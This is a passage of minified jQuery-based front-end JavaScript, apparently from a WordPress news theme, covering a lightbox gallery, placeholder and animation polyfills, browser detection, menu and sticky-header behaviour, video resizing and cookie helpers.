b.isIE7&&(C("b",f[0],!1,!0),C("a",f[0],!1,!0),C("b",e[0],!1,!0),C("a",e[0],!1,!0));b.container.append(f.add(e))}}),t("Change.mfp-gallery",function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout);b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages();b._preloadTimeout=null},16)}),t("Close.mfp-gallery",function(){g.off(".mfp-gallery");b.wrap.off("click.mfp-gallery");b.arrowLeft&&d&&b.arrowLeft.add(b.arrowRight).destroyMfpFastClick();b.arrowRight=b.arrowLeft=null}),void 0):!1},next:function(){b.direction=
!0;b.index=N(b.index+1);b.updateItemHTML()},prev:function(){b.direction=!1;b.index=N(b.index-1);b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index;b.index=a;b.updateItemHTML()},preloadNearbyImages:function(){var a=b.st.gallery.preload;var c=Math.min(a[0],b.items.length),d=Math.min(a[1],b.items.length);for(a=1;(b.direction?d:c)>=a;a++)b._preloadItem(b.index+a);for(a=1;(b.direction?c:d)>=a;a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=N(c),!b.items[c].preloaded){var d=b.items[c];
d.parsed||(d=b.parseEl(c));A("LazyLoad",d);"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0;d.loadError=!0;A("LazyLoadError",d)}).attr("src",d.src));d.preloaded=!0}}}});a.magnificPopup.registerModule("retina",{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var a=b.st.retina,c=a.ratio;c=isNaN(c)?
c():c;1<c&&(t("ImageHasSize.retina",function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),t("ElementParse.retina",function(b,d){d.src=a.replaceSrc(d,c)}))}}}});(function(){var b="ontouchstart"in window,c=function(){D.off("touchmove"+d+" touchend"+d)},d=".mfpFastClick";a.fn.mfpFastClick=function(e){return a(this).each(function(){var f,g=a(this);if(b){var m,h,k,n,p,l;g.on("touchstart"+d,function(a){n=!1;l=1;p=a.originalEvent?a.originalEvent.touches[0]:a.touches[0];h=p.clientX;
k=p.clientY;D.on("touchmove"+d,function(a){p=a.originalEvent?a.originalEvent.touches:a.touches;l=p.length;p=p[0];(10<Math.abs(p.clientX-h)||10<Math.abs(p.clientY-k))&&(n=!0,c())}).on("touchend"+d,function(a){c();n||1<l||(f=!0,a.preventDefault(),clearTimeout(m),m=setTimeout(function(){f=!1},1E3),e())})})}g.on("click"+d,function(){f||e()})})};a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+d+" click"+d);b&&D.off("touchmove"+d+" touchend"+d)}})();Q()})(window.jQuery||window.Zepto);
(function(a,b,c){function d(a){var b={},d=/^jQuery\d+$/;c.each(a.attributes,function(a,c){c.specified&&!d.test(c.name)&&(b[c.name]=c.value)});return b}function g(a,b){var d=c(this);if(this.value==d.attr("placeholder")&&d.hasClass("placeholder"))if(d.data("placeholder-password")){d=d.hide().next().show().attr("id",d.removeAttr("id").data("placeholder-id"));if(!0===a)return d[0].value=b;d.focus()}else this.value="",d.removeClass("placeholder"),this==e()&&this.select()}function f(){var a=c(this),b=this.id;
if(""==this.value){if("password"==this.type){if(!a.data("placeholder-textinput")){try{var e=a.clone().attr({type:"text"})}catch(Q){e=c("<input>").attr(c.extend(d(this),{type:"text"}))}e.removeAttr("name").data({"placeholder-password":a,"placeholder-id":b}).bind("focus.placeholder",g);a.data({"placeholder-textinput":e,"placeholder-id":b}).before(e)}a=a.removeAttr("id").hide().prev().attr("id",b).show()}a.addClass("placeholder");a[0].value=a.attr("placeholder")}else a.removeClass("placeholder")}function e(){try{return b.activeElement}catch(C){}}
var m="placeholder"in b.createElement("input"),n="placeholder"in b.createElement("textarea"),p=c.fn,D=c.valHooks,t=c.propHooks;m&&n?(p=p.placeholder=function(){return this},p.input=p.textarea=!0):(p=p.placeholder=function(){this.filter((m?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":g,"blur.placeholder":f}).data("placeholder-enabled",!0).trigger("blur.placeholder");return this},p.input=m,p.textarea=n,p={get:function(a){var b=c(a),d=b.data("placeholder-password");
return d?d[0].value:b.data("placeholder-enabled")&&b.hasClass("placeholder")?"":a.value},set:function(a,b){var d=c(a),m=d.data("placeholder-password");if(m)return m[0].value=b;if(!d.data("placeholder-enabled"))return a.value=b;""==b?(a.value=b,a!=e()&&f.call(a)):d.hasClass("placeholder")?g.call(a,!0,b)||(a.value=b):a.value=b;return d}},m||(D.input=p,t.value=p),n||(D.textarea=p,t.value=p),c(function(){c(b).delegate("form","submit.placeholder",function(){var a=c(".placeholder",this).each(g);setTimeout(function(){a.each(f)},
10)})}),c(a).bind("beforeunload.placeholder",function(){c(".placeholder").each(function(){this.value=""})}))})(this,document,jQuery);
(function(){for(var a=0,b=["ms","moz","webkit","o"],c=0;c<b.length&&!window.requestAnimationFrame;++c)window.requestAnimationFrame=window[b[c]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[b[c]+"CancelAnimationFrame"]||window[b[c]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(b,c){var d=(new Date).getTime(),e=Math.max(0,16-(d-a));c=window.setTimeout(function(){b(d+e)},e);a=d+e;return c});window.cancelAnimationFrame||(window.cancelAnimationFrame=
function(a){clearTimeout(a)})})();var tdDetect={};
(function(){tdDetect={isIe8:!1,isIe9:!1,isIe10:!1,isIe11:!1,isIe:!1,isSafari:!1,isChrome:!1,isIpad:!1,isTouchDevice:!1,hasHistory:!1,isPhoneScreen:!1,isIos:!1,isAndroid:!1,isOsx:!1,isFirefox:!1,isWinOs:!1,isMobileDevice:!1,htmlJqueryObj:null,runIsPhoneScreen:function(){(768>jQuery(window).width()||768>jQuery(window).height())&&!1===tdDetect.isIpad?tdDetect.isPhoneScreen=!0:tdDetect.isPhoneScreen=!1},set:function(a,b){tdDetect[a]=b}};tdDetect.htmlJqueryObj=jQuery("html");-1!==navigator.appVersion.indexOf("Win")&&
tdDetect.set("isWinOs",!0);"ontouchstart"in window&&!tdDetect.isWinOs&&tdDetect.set("isTouchDevice",!0);tdDetect.htmlJqueryObj.is(".ie8")&&(tdDetect.set("isIe8",!0),tdDetect.set("isIe",!0));tdDetect.htmlJqueryObj.is(".ie9")&&(tdDetect.set("isIe9",!0),tdDetect.set("isIe",!0));-1<navigator.userAgent.indexOf("MSIE 10.0")&&(tdDetect.set("isIe10",!0),tdDetect.set("isIe",!0));navigator.userAgent.match(/Trident.*rv:11\./)&&tdDetect.set("isIe11",!0);window.history&&window.history.pushState&&tdDetect.set("hasHistory",
!0);-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&tdDetect.set("isSafari",!0);/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())&&tdDetect.set("isChrome",!0);null!==navigator.userAgent.match(/iPad/i)&&tdDetect.set("isIpad",!0);/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&tdDetect.set("isIos",!0);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&tdDetect.set("isMobileDevice",!0);tdDetect.runIsPhoneScreen();
-1<navigator.userAgent.toLowerCase().indexOf("android")&&tdDetect.set("isAndroid",!0);-1!==navigator.userAgent.indexOf("Mac OS X")&&tdDetect.set("isOsx",!0);-1!==navigator.userAgent.indexOf("Firefox")&&tdDetect.set("isFirefox",!0)})();var tdViewport={};
(function(){tdViewport={INTERVAL_INITIAL_INDEX:-1,_currentIntervalIndex:tdViewport.INTERVAL_INITIAL_INDEX,_intervalList:[],init:function(){if("undefined"!==typeof window.td_viewport_interval_list&&Array===window.td_viewport_interval_list.constructor){for(var a=0;a<window.td_viewport_interval_list.length;a++){var b=new tdViewport.item,c=window.td_viewport_interval_list[a];if(!c.hasOwnProperty("limitBottom")||!c.hasOwnProperty("sidebarWidth"))break;b.limitBottom=c.limitBottom;b.sidebarWidth=c.sidebarWidth;
tdViewport._items.push(b)}tdViewport.detectChanges()}},getCurrentIntervalIndex:function(){return tdViewport._currentIntervalIndex},setIntervalList:function(a){tdViewport._intervalList=a},getIntervalList:function(){return tdViewport._intervalList},getCurrentIntervalItem:function(){return tdViewport.INTERVAL_INITIAL_INDEX===tdViewport._currentIntervalIndex||0===tdViewport._currentIntervalIndex?null:tdViewport._items[tdViewport._currentIntervalIndex-1]},_items:[],item:function(){this.sidebarWidth=this.limitBottom=
void 0},detectChanges:function(){var a=!1,b=0;var c=!0===tdDetect.isSafari?this._safariWiewPortWidth.getRealWidth():Math.max(document.documentElement.clientWidth,window.innerWidth||0);for(var d=0;d<tdViewport._items.length;d++){if(c<=tdViewport._items[d].limitBottom){b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));break}b++}!1===a&&b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=
b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));return a},_safariWiewPortWidth:{divAdded:!1,divJqueryObject:"",getRealWidth:function(){!1===this.divAdded&&(this.divJqueryObject=jQuery("<div>").css({height:"1px",position:"absolute",top:"-1px",left:"0",right:"0",visibility:"hidden","z-index":"-1"}),this.divJqueryObject.appendTo("body"),this.divAdded=!0);return this.divJqueryObject.width()}},log:function(a){}};tdViewport.init()})();var tdMenu={};
(function(){tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *",_openMenuClass:"sfHover",_openMenuBodyClass:"td-open-menu",init:function(){var a=jQuery("#td-header-menu .sf-menu"),b=jQuery("#td-header-menu .sf-menu, .top-header-menu"),c=b.find(".menu-item-has-children > a, .td-mega-menu > a");c.append('<i class="td-icon-menu-down"></i>');a.supersubs({minWidth:10,
maxWidth:20,extraWidth:1});c.addClass("sf-with-ul");b.addClass("sf-js-enabled");c.parent().find("ul").first().css("display","none");tdMenu._mainMenu=a;tdMenu._itemsWithSubmenu=c;tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas);tdMenu._setHover(c,a)},_getSubmenuPosition:function(a){var b=jQuery(window).width();a=a.children("ul").first();if(0<a.length){var c=a.offset().left+a.width();c>b&&(a.parent().parent().hasClass("sf-menu")?a.css("left","-"+(c-b)+"px"):a.addClass("reversed").css("left",
"-"+(a.width()+0)+"px"))}},_getMouseAngleDirection:function(a,b,c,d){return Math.atan2(c-a,d-b)/Math.PI*180},_setHover:function(a,b){if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(b){var c=a.parent(),d=jQuery("body");d.hasClass(tdMenu._openMenuBodyClass)&&!c.is(b.target)&&0===c.has(b.target).length&&(c.removeClass(tdMenu._openMenuClass),c.children("ul").hide(),d.removeClass(tdMenu._openMenuBodyClass))}),a.on("touchstart",function(b){b.preventDefault();b.stopPropagation();
var c=jQuery(this);b=c.parent();var d=jQuery("body");b.hasClass(tdMenu._openMenuClass)?null!==c.attr("href")&&"#"!==c.attr("href")?window.location.href=c.attr("href"):((b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu"))&&d.removeClass(tdMenu._openMenuBodyClass),b.removeClass(tdMenu._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(tdMenu._openMenuClass)):(b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?(a.parent().removeClass(tdMenu._openMenuClass),
a.parent().children("ul").hide()):(c=b.siblings(),c.removeClass(tdMenu._openMenuClass),c.find("ul").hide(),c.find("li").removeClass(tdMenu._openMenuClass)),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b),d.addClass(tdMenu._openMenuBodyClass))});else{var c={},d,g=!0;b.on("mouseleave",function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}});b.find(".menu-item").hover(function(){var b=jQuery(this),e="",m,n;if(b.hasClass("menu-item-has-children")||
b.hasClass("td-mega-menu"))if(b.parent().hasClass("sf-menu"))if(jQuery.isEmptyObject(c))b.addClass(tdMenu._openMenuClass),b.children("ul").show(),c=b;else{if(b[0]!==c[0]){var p=n=m=0;var D=null;!0===g&&(g=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();b.addClass(tdMenu._openMenuClass);b.children("ul").show();c=b},400));b.on("mousemove",function(e){5<=m?(m=0,D=tdMenu._getMouseAngleDirection(n,p,e.pageX,e.pageY),n=e.pageX,p=e.pageY):(m++,0===
n&&0===p&&(n=e.pageX,p=e.pageY));null!==D&&(85<D||-85>D)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),b.off("mousemove"),clearTimeout(d),g=!0,c=b)})}}else e=b.siblings(),e.removeClass(tdMenu._openMenuClass),e.find("ul").hide(),e.find("li").removeClass(tdMenu._openMenuClass),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b);else b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?
jQuery.isEmptyObject(c)||(p=n=m=0,D=null,!0===g&&(g=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}},400)),b.on("mousemove",function(e){5<=m?(m=0,D=tdMenu._getMouseAngleDirection(n,p,e.pageX,e.pageY),n=e.pageX,p=e.pageY):(m++,0===n&&0===p&&(n=e.pageX,p=e.pageY));null!==D&&(85<D||-85>D)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.off("mousemove"),clearTimeout(d),g=!0,c={})})):(c=b.parent(),e=b.siblings(),
e.removeClass(tdMenu._openMenuClass),e.find("ul").hide(),e.find("li").removeClass(tdMenu._openMenuClass))},function(){var a=jQuery(this);!1===g&&(clearTimeout(d),g=!0);a.off("mousemove")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off();null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}}})();jQuery().ready(function(){tdMenu.init()});var tdUtil={};
(function(){tdUtil={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,stopBubble:function(a){a&&a.stopPropagation?a.stopPropagation():window.event.cancelBubble=!0},isEmail:function(a){return tdUtil.email_pattern.test(a)},imageMoveClassToFigure:function(a){jQuery("figure ."+a).each(function(){jQuery(this).parents("figure:first").addClass(a);jQuery(this).removeClass(a)})},getBackendVar:function(a){return"undefined"===typeof window[a]?
"":window[a]},isUndefined:function(a){return void 0===a},scrollToElement:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();a=a.offset().top>jQuery(document).height()-jQuery(window).height()?jQuery(document).height()-jQuery(window).height():a.offset().top;jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},scrollIntoView:function(a){tdIsScrollingAnimation=!0;if(!0!==tdDetect.isMobileDevice){jQuery("html, body").stop();
a=a.find("img").offset().top;a-=150;var b=Math.abs(jQuery(window).scrollTop()-a)/5;jQuery("html, body").animate({scrollTop:a},{duration:1100+b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})}},scrollToPosition:function(a,b){if(window.location!==window.parent.location){var c=jQuery(window.parent.document),d=c.find("#"+jQuery("html").attr("id")).offset().top;tdIsScrollingAnimation=!0;c.find("html, body").stop();c.find("html, body").animate({scrollTop:d+a},{duration:b,easing:"easeInOutQuart",
complete:function(){tdIsScrollingAnimation=!1}})}else tdIsScrollingAnimation=!0,jQuery("html, body").stop(),jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},tdMoveY:function(a,b){b="translate3d(0px,"+b+"px, 0px)";a.style["-webkit-transform"]=b;a.style["-moz-transform"]=b;a.style["-ms-transform"]=b;a.style["-o-transform"]=b;a.style.transform=b},isValidUrl:function(a){return/^(https?:\/\/)?((([a-z\d]([a-z\d-]*[a-z\d])*)\.)+[a-z]{2,}|((\d{1,3}\.){3}\d{1,3}))(\:\d+)?(\/[-a-z\d%_.~+]*)*(\?[;&a-z\d%_.~+=-]*)?(\#[-a-z\d_]*)?$/i.test(a)?
!0:!1},round:function(a,b,c){b=Math.pow(10,b|0);a*=b;var d=0<a|-(0>a);var g=a%1===.5*d;var f=Math.floor(a);if(g)switch(c){case "PHP_ROUND_HALF_DOWN":a=f+(0>d);break;case "PHP_ROUND_HALF_EVEN":a=f+f%2*d;break;case "PHP_ROUND_HALF_ODD":a=f+!(f%2);break;default:a=f+(0<d)}return(g?a:Math.round(a))/b},b64EncodeUnicode:function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(a,c){return String.fromCharCode("0x"+c)}))},b64DecodeUnicode:function(a){return decodeURIComponent(atob(a))},
isBase64Encoded:function(a){return/^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{4})$/.test(a)},isInViewport:function(a,b){b=void 0===b?0:b;var c=a.offset().top;a=c+a.outerHeight();var d=jQuery(window).scrollTop(),g=d+jQuery(window).height();return a>d&&c<g-b}}})();var tdAffix={};
(function(){tdAffix={allow_scroll:!0,menu_selector:"",menu_wrap_selector:"",tds_snap_menu:"",tds_snap_menu_logo:"",is_menu_affix_height_computed:!1,is_menu_affix_height_on_mobile_computed:!1,menu_affix_height:0,menu_affix_height_on_mobile:0,main_menu_height:0,top_offset:0,menu_offset:0,is_requestAnimationFrame_running:!1,is_menu_affix:!1,is_top_menu:!1,menu_offset_max_hit:!1,menu_offset_min_hit:!0,scroll_window_scrollTop_last:0,init:function(a){tdAffix.menu_selector=a.menu_selector;tdAffix.menu_wrap_selector=
a.menu_wrap_selector;tdAffix.tds_snap_menu=a.tds_snap_menu;tdAffix.tds_snap_menu_logo=a.tds_snap_menu_logo;tdAffix.menu_affix_height=a.menu_affix_height;tdAffix.menu_affix_height_on_mobile=a.menu_affix_height_on_mobile;jQuery(tdAffix.menu_selector).length&&jQuery(tdAffix.menu_wrap_selector).length&&tdAffix.tds_snap_menu&&(tdDetect.isFirefox&&(tdAffix.compute_wrapper(),tdAffix.compute_top()),jQuery().ready(function(){tdAffix.compute_wrapper();tdAffix.compute_top()}),jQuery(window).on("load",function(){tdAffix.compute_wrapper();
tdAffix.compute_top();setTimeout(function(){tdAffix.compute_top()},1E3)}))},_get_menu_affix_height:function(){if(!0===tdDetect.isPhoneScreen)return!tdAffix.is_menu_affix_height_on_mobile_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_on_mobile_computed=!0,tdAffix.menu_affix_height_on_mobile=jQuery(tdAffix.menu_selector).height()),tdAffix.menu_affix_height_on_mobile;!tdAffix.is_menu_affix_height_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_computed=!0,tdAffix.menu_affix_height=
jQuery(tdAffix.menu_selector).height(),"smart_snap_always"===tdAffix.tds_snap_menu&&(tdAffix.top_offset=tdAffix.menu_affix_height));return tdAffix.menu_affix_height},td_events_scroll:function(a){if(tdAffix.allow_scroll&&tdAffix.tds_snap_menu){var b="";if("snap"!==tdAffix.tds_snap_menu&&("smart_snap_mobile"!==tdAffix.tds_snap_menu||!0===tdDetect.isPhoneScreen)){var c=0;a!==tdAffix.scroll_window_scrollTop_last&&(b=a>tdAffix.scroll_window_scrollTop_last?"down":"up",c=Math.abs(a-tdAffix.scroll_window_scrollTop_last));
tdAffix.scroll_window_scrollTop_last=a}""!==tdAffix.tds_snap_menu&&""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky");if(a>tdAffix.top_offset+(tdAffix.main_menu_height/2-tdAffix._get_menu_affix_height()/2)||!0===tdAffix.is_menu_affix&&"smart_snap_always"===tdAffix.tds_snap_menu&&a>tdAffix.top_offset-tdAffix._get_menu_affix_height()||!0===tdAffix.is_top_menu){var d=jQuery(tdAffix.menu_selector);d.length&&tdAffix._affix_on(d);"snap"===tdAffix.tds_snap_menu||"smart_snap_mobile"===
tdAffix.tds_snap_menu&&!1===tdDetect.isPhoneScreen||d.length&&(!1===tdAffix.menu_offset_max_hit&&"down"===b||!1===tdAffix.menu_offset_min_hit&&"up"===b)&&window.requestAnimationFrame(function(){var f=0;0<a&&("down"===b?(f=tdAffix.menu_offset-c,f<-tdAffix._get_menu_affix_height()&&(f=-tdAffix._get_menu_affix_height())):"up"===b&&(f=tdAffix.menu_offset+c,0<f&&(f=0)));tdUtil.tdMoveY(d[0],f);tdAffix.menu_offset_min_hit=0===f?!0:!1;f===-tdAffix._get_menu_affix_height()?(tdAffix.menu_offset_max_hit=!0,
(!0===tdDetect.isIos||tdDetect.isSafari)&&d.hide(),""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky")):(tdAffix.menu_offset_max_hit=!1,(!0===tdDetect.isIos||tdDetect.isSafari)&&d.show());tdAffix.menu_offset=f},d[0])}else{var g=jQuery(tdAffix.menu_selector);g.length&&tdAffix._affix_off(g)}}},compute_top:function(){jQuery(tdAffix.menu_wrap_selector).length&&(tdAffix.top_offset=jQuery(tdAffix.menu_wrap_selector).offset().top,"smart_snap_always"===tdAffix.tds_snap_menu&&
(tdAffix.top_offset+=tdAffix.menu_affix_height),tdAffix.is_top_menu=1===tdAffix.top_offset?!0:!1,tdAffix.td_events_scroll(jQuery(window).scrollTop()))},compute_wrapper:function(){jQuery(tdAffix.menu_selector).hasClass("td-affix")?(jQuery(tdAffix.menu_selector).removeClass("td-affix"),tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height(),jQuery(tdAffix.menu_selector).addClass("td-affix")):tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height();jQuery(tdAffix.menu_wrap_selector).css("height",
tdAffix.main_menu_height)},_affix_on:function(a){!1===tdAffix.is_menu_affix?("smart_snap_always"===tdAffix.tds_snap_menu&&!0!==tdDetect.isPhoneScreen&&a.css("visibility","hidden"),tdAffix.menu_offset=-tdAffix.top_offset,a.addClass("td-affix"),jQuery("body").addClass("body-td-affix"),tdAffix.is_menu_affix=!0):!0!==tdDetect.isPhoneScreen&&a.css("visibility","")},_affix_off:function(a){!0===tdAffix.is_menu_affix&&(jQuery(tdAffix.menu_selector).removeClass("td-affix"),""===tdAffix.tds_snap_menu_logo&&
jQuery(".td-main-menu-logo").removeClass("td-logo-sticky"),jQuery("body").removeClass("body-td-affix"),tdAffix.is_menu_affix=!1,tdUtil.tdMoveY(a[0],0),(!0===tdDetect.isIos||tdDetect.isSafari)&&a.show())}}})();"use strict";
jQuery().ready(function(){function a(a){tdScrollToClass.resetItems();a.each(function(){var a=new tdScrollToClass.item;a.handlerObj=jQuery(this);tdScrollToClass.addItem(a)});tdScrollToClass.manageActiveClasses()}function b(){var b=jQuery("[data-scroll-to-class]"),c=!1;b.each(function(){var a=jQuery(this),b=!1;tdScrollToClass.items.forEach(function(c){c.handlerObj.data("td-block-uid")===a.data("td-block-uid")&&(b=!0)});b||(c=!0)});c&&a(b)}td_retina();td_mobile_menu_toogle();td_resize_videos();jQuery("input, textarea").placeholder();
td_more_articles_box.init();td_smart_lists_magnific_popup();td_smart_list_dropdown();if("undefined"!==typeof tdsDateFormat&&"undefined"!==typeof window.td_date_i18n){var c=Math.floor((new Date).getTime()/1E3);c=td_date_i18n(tdsDateFormat,c);jQuery(".td_data_time").text(c)}td_comments_form_validation();b();window.location!==window.parent.location&&setInterval(function(){jQuery("[data-scroll-to-class]").length&&b()},1E3)});
function td_smart_list_dropdown(){jQuery(".td-smart-list-dropdown").on("change",function(){window.location=this.value})}
var td_more_articles_box={is_box_visible:!1,cookie:"",distance_from_top:400,init:function(){td_more_articles_box.cookie=td_read_site_cookie("td-cookie-more-articles");!isNaN(parseInt(tds_more_articles_on_post_pages_distance_from_top))&&isFinite(tds_more_articles_on_post_pages_distance_from_top)&&0<parseInt(tds_more_articles_on_post_pages_distance_from_top)?td_more_articles_box.distance_from_top=parseInt(tds_more_articles_on_post_pages_distance_from_top):td_more_articles_box.distance_from_top=400;
jQuery(".td-close-more-articles-box").click(function(){jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");jQuery(".td-more-articles-box").hide();!isNaN(parseInt(tds_more_articles_on_post_time_to_wait))&&isFinite(tds_more_articles_on_post_time_to_wait)&&td_set_cookies_life(["td-cookie-more-articles","hide-more-articles-box",864E5*parseInt(tds_more_articles_on_post_time_to_wait)])})},td_events_scroll:function(a){tdIsScrollingAnimation||"show"!=tdUtil.getBackendVar("tds_more_articles_on_post_enable")||
"hide-more-articles-box"==td_more_articles_box.cookie||(a>td_more_articles_box.distance_from_top?!1===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").addClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!0):!0===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!1))}},td_resize_timer_id;
jQuery(window).resize(function(){clearTimeout(td_resize_timer_id);td_resize_timer_id=setTimeout(function(){td_done_resizing()},200)});function td_done_resizing(){td_resize_videos()}
function td_resize_videos(){jQuery(document).find('iframe[src*="youtube.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="vimeo.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),
b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="dailymotion.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||a||(b=jQuery(this),b.attr("width","100%"),a=b.width(),
b.css("height",.6*a,"important"))})}function td_mobile_menu(){}
function td_mobile_menu_toogle(){jQuery("#td-top-mobile-toggle a, #td-top-mobile-toggle span, .td-mobile-close span, .tdb-mobile-menu-button").click(function(){"disabled"!==window.tdMobileMenu&&(jQuery("body").hasClass("td-menu-mob-open-menu")?jQuery("body").removeClass("td-menu-mob-open-menu"):jQuery("body").addClass("td-menu-mob-open-menu"))});jQuery(document).find("#td-mobile-nav .menu-item-has-children").each(function(a){a="td_mobile_submenu td_mobile_elem_with_submenu_"+a;jQuery(this).addClass(a);
jQuery(this).children("a").addClass("td-link-element-after");jQuery(this).click(function(a){var b=jQuery(a.target);!b.length||!b.hasClass("td-element-after")&&!b.hasClass("td-link-element-after")||"#"!==b.attr("href")&&void 0!==b.attr("href")||(a.preventDefault(),a.stopPropagation(),jQuery(this).toggleClass("td-sub-menu-open"))})})}
function td_retina(){1<window.devicePixelRatio&&(jQuery(".td-retina").each(function(a){a=jQuery(this).attr("src").replace(".png","@2x.png");a=a.replace(".jpg","@2x.jpg");jQuery(this).attr("src",a)}),jQuery(".td-retina-data").each(function(a){jQuery(this).attr("src",jQuery(this).data("retina"));jQuery(this).addClass("td-retina-version")}))}
tdDetect.isTouchDevice||""==tdUtil.getBackendVar("td_ad_background_click_link")||jQuery("body").click(function(a){a=jQuery(a.target?a.target:a.srcElement);if(a.hasClass("td-outer-container")||a.hasClass("td-theme-wrap")||a.hasClass("td-header-wrap")||"tdb-autoload-article"===a.attr("id"))"_blank"==td_ad_background_click_target?window.open(td_ad_background_click_link):location.href=td_ad_background_click_link});
function td_read_site_cookie(a){a=escape(a)+"=";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var d=b[c];" "==d.charAt(0);)d=d.substring(1,d.length);if(0==d.indexOf(a))return unescape(d.substring(a.length,d.length))}return null}function td_set_cookies_life(a){var b=new Date;b.setTime(b.getTime()+a[2]);document.cookie=a[0]+"="+a[1]+"; expires="+b.toGMTString()+"; path=/"}function td_delete_site_cookie(a){document.cookie=a+"=; Max-Age=-99999999; path=/"}
var tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!1;jQuery(document).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())});document.addEventListener&&document.addEventListener("touchmove",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())},!1);
jQuery(".td-read-down a").click(function(a){a.preventDefault();tdUtil.scrollToPosition(jQuery(".td-full-screen-header-image-wrap").height(),1200)});
